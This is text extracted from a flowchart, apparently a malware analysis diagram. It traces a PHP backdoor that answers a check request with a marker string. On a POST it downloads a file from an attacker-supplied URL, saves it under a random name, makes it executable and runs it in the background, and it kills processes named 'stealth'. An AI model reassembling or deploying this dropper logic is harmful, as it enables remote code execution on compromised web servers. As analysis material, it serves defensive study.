 开始
Fun1
error_reporting(0);
Fun18
!($_GET["cg"] == "chk")
真
Fun16
Fun17
!($_POST["cp"] ==
"download")
真
Fun19
结束
假
Fun2
echo "aux6TheioGhueQu3";
Fun3
die
假
Fun10
$Var4 = substr(str_shuffle(str_repeat($Var5 =
"4789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRST
UVWXYZ", ceil(6 / strlen($Var5)))), 1, 6);
Fun11
$Var3 = $_POST["url"];
Fun12
empty($Var3)
真
Fun13
Fun23
假
Fun14
@unlink($
Var4);
Fun8
exec("pkill -9 -f
stealth");
Fun6
exec("pkill -f -9
stealth");
Fun7
$Var2 =
file_get_contents(trim($
Var3));
Fun9
file_put_contents($Var4,
$Var2);
Fun22
chmod($Var4, 0755);
Fun4
$Var1 = "./{$Var4} > /dev/
null 2>/dev/null &";
Fun5
exec($Var
1);
Fun20
echo "ok";
Fun21